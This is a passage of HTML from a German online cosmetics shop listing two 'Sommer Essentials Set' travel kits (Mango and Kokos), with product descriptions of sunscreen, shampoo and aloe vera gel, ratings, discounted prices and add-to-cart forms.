                            <h5 class="modal-title" id="dangerModalLabel-0193f3393f4670828775f0eedd1963a1">Sensitives Sonnenschutzfluid Hydro LSF 50, 50 ml</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="D000000117">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                            <div class="badge bg-danger badge-discount">
                    <span>-11&nbsp;&#37;</span>
                </div>
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sommer-essentials-set-reisegroesse"
                                   title="Sommer Essentials Set – Reisegröße"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/5d/73/3c/1754396812/sommer-essentials-set-reisegroesse-stein-08p.jpg?ts=1754396812"                             srcset="https://jlcdn.cstatic.com/thumbnail/5d/73/3c/1754396812/sommer-essentials-set-reisegroesse-stein-08p_280x280.jpg?ts=1754397001 280w, https://jlcdn.cstatic.com/thumbnail/5d/73/3c/1754396812/sommer-essentials-set-reisegroesse-stein-08p_1920x1920.jpg?ts=1754397001 1920w, https://jlcdn.cstatic.com/thumbnail/5d/73/3c/1754396812/sommer-essentials-set-reisegroesse-stein-08p_800x800.jpg?ts=1754397001 800w, https://jlcdn.cstatic.com/thumbnail/5d/73/3c/1754396812/sommer-essentials-set-reisegroesse-stein-08p_400x400.jpg?ts=1754397001 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="Sommer Essentials Set – Reisegröße" title="Sommer Essentials Set – Reisegröße" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-01944b326458788aa422a42bcfdeb3c7 product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;01944b326458788aa422a42bcfdeb3c7&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/01944b326458788aa422a42bcfdeb3c7&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/01944b326458788aa422a42bcfdeb3c7&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/01944b326458788aa422a42bcfdeb3c7&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                                                
    
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 4 von 5 Sternen
            </p>
        </div>
                                                                                </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sommer-essentials-set-reisegroesse"
                                   class="product-name"
                                   title="Sommer Essentials Set – Reisegröße" data-elb-product="name:Sommer Essentials Set – Reisegröße;sku:D000000117;price:15.99">                                                                             Sommer Essentials Set Mango – Reisegröße
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Sensitiv Sonnencreme Gesicht LSF 50+, 50ml
Wenn Dir herkömmliche Sonnencremes oder Sprays "zu wenig" Schutz für Dein Gesicht bieten oder Deine empfindliche Gesichtshaut angreifen, dann wähle unsere Sensitiv Sonnencreme Gesicht als speziellen Schutz vor potenziell schädlichen UV-Strahlen. Unsere Gesichtssonnencreme ist auf die besonderen Bedürfnisse der Gesichtshaut abgestimmt und legt sich wie ein unsichtbarer Schleier um Deine Haut - ohne einen fettigen Film zu hinterlassen.
Nutri Care Shampoo Mango/Avocado Reisegröße, 50ml 
Die Pflegeformel des Shampoos mit Avocadoöl und Mangoextrakt regeneriert die spröde Haaröberfläche, repariert brüchiges Haar und schützt vor dem Austrocknen. Der fruchtig frische Duft nach sommerlicher, reifer Mango erfrischt Dich am Morgen und begleitet dich sanft in den Tag. In praktischer Reisegröße.
Aloe Vera Gel, 100ml
Das 100% Aloe Vera Gel ist ein echter Allrounder: Es verwöhnt Deine Haut nach dem Sonnenbad und gibt ihr die Feuchtigkeit zurück, die sie benötigt. Ob als unterstützende Pflege bei Sonnenbrand und Insektenstichen oder bei Narben und Faltenbildung – Aloe Vera ist sozusagen der Arzt im Blumentopf. Und das ganz ohne Gedøns*!
Wirkung: Die Pflegeformel unseres veganen Aloe Vera Gels mit Glycerin, Hamameliswasser und Natrium-PCA wirkt hautberuhigend. Das Aloe Vera Gel kühlt und zieht schnell ein und das ohne einen störenden Fettfilm zu hinterlassen. Unser Aloe Vera Gel ohne Silikone, Parabene und Emulgatoren ist zudem ohne Mikroplastik.
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price with-list-price" elb-product="price:15.99">                    &euro; 15,99

                                                                                            
                        <span class="list-price">
                            
                            <span class="list-price-price">17,99 €*</span>

                            
                            <span class="list-price-percentage">(11.12% gespart)</span>
                        </span>
                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    1 Set&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (15,99 €* / 1 Set)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;01944b326458788aa422a42bcfdeb3c7&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[01944b326458788aa422a42bcfdeb3c7][id]"
                                       value="01944b326458788aa422a42bcfdeb3c7">
                                <input type="hidden"
                                       name="lineItems[01944b326458788aa422a42bcfdeb3c7][referencedId]"
                                       value="01944b326458788aa422a42bcfdeb3c7">
                                <input type="hidden"
                                       name="lineItems[01944b326458788aa422a42bcfdeb3c7][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[01944b326458788aa422a42bcfdeb3c7][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01944b326458788aa422a42bcfdeb3c7][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01944b326458788aa422a42bcfdeb3c7][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[01944b326458788aa422a42bcfdeb3c7][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sommer Essentials Set – Reisegröße">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="01944b326458788aa422a42bcfdeb3c7" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sommer Essentials Set – Reisegröße />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="13.44" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-01944b326458788aa422a42bcfdeb3c7" tabindex="-1" aria-labelledby="dangerModalLabel-01944b326458788aa422a42bcfdeb3c7" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-01944b326458788aa422a42bcfdeb3c7">Sommer Essentials Set – Reisegröße</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="D000000223">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                            <div class="badge bg-danger badge-discount">
                    <span>-11&nbsp;&#37;</span>
                </div>
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sommer-essentials-set-kokos-reisegroesse"
                                   title="Sommer Essentials Set Kokos – Reisegröße"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/89/11/34/1754396794/sommer-essentials-set-reisegroesse_repair_08p.jpg?ts=1754396794"                             srcset="https://jlcdn.cstatic.com/thumbnail/89/11/34/1754396794/sommer-essentials-set-reisegroesse_repair_08p_280x280.jpg?ts=1754396943 280w, https://jlcdn.cstatic.com/thumbnail/89/11/34/1754396794/sommer-essentials-set-reisegroesse_repair_08p_1920x1920.jpg?ts=1754396943 1920w, https://jlcdn.cstatic.com/thumbnail/89/11/34/1754396794/sommer-essentials-set-reisegroesse_repair_08p_800x800.jpg?ts=1754396943 800w, https://jlcdn.cstatic.com/thumbnail/89/11/34/1754396794/sommer-essentials-set-reisegroesse_repair_08p_400x400.jpg?ts=1754396943 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="Sommer Essentials Set Kokos – Reisegröße" title="Sommer Essentials Set Kokos – Reisegröße" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-01944537c68d7a7ab3f0ab91e1eac9dd product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;01944537c68d7a7ab3f0ab91e1eac9dd&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/01944537c68d7a7ab3f0ab91e1eac9dd&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/01944537c68d7a7ab3f0ab91e1eac9dd&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/01944537c68d7a7ab3f0ab91e1eac9dd&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                                                
    
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 5 von 5 Sternen
            </p>
        </div>
                                                                                </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sommer-essentials-set-kokos-reisegroesse"
                                   class="product-name"
                                   title="Sommer Essentials Set Kokos – Reisegröße" data-elb-product="name:Sommer Essentials Set Kokos – Reisegröße;sku:D000000223;price:15.99">                                                                             Sommer Essentials Set Kokos – Reisegröße
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Repair Shampoo Kokos/Macadamia Reisegröße, 50ml 
Auch auf Reisen kannst Du Deine Haare so richtig verwöhnen! Die kleine Wunderflasche im Reiseformat repariert und stärkt Deine Haarstruktur dank der Pflegeformel mit Kokosnussöl, Panthenol und Macadamiasamen-Extrakt. Dabei hüllt Dich der tropische Kokosduft ein und schenkt Dir einen Urlaubsmoment für die Sinne.
Sensitiv Sonnencreme Gesicht LSF 50+, 50ml
Speziell für empfindliche Gesichtshaut eignet sich unsere Sonnencreme mit Lichtschutzfaktor 50+ perfekt. Sie schützt die Haut zuverlässig vor Sonnenbrand, ist wasserfest** und vegan und kann bei regelmäßiger Anwendung auch vorzeitiger Hautalterung vorbeugen. Die solltest Du immer dabei haben und das kannst Du auch, denn mit 50ml passt sie in jedes Handgepäck und jeden Beauty Beutel!
Aloe Vera Gel, 100ml
Ein richtiger Alleskönner für unterwegs: Unser 100% Aloe Vera Gel ist Dein treuer Begleiter für jedes Abenteuer. Nach dem Sonnenbad schnekt es Deiner Haut wichtige Feuchtigkeit, kann aber auch bei Insektenstichen oder zur Hautberuhigung angewendet werden. Die Pflegeformel mit Hammameliswasser und Natrium-PCA zieht schnell ein, ohne einen störenden Fettfilm zu hinterlassen.
**Wasserfestigkeit getestet und bestätigt: Nach zweimaligem Baden über je 20 Minuten bestehen mindestens 50% des angegebenen Lichtschutzfaktors
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price with-list-price" elb-product="price:15.99">                    &euro; 15,99

                                                                                            
                        <span class="list-price">
                            
                            <span class="list-price-price">17,99 €*</span>

                            
                            <span class="list-price-percentage">(11.12% gespart)</span>
                        </span>
                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    1 Set&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (15,99 €* / 1 Set)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
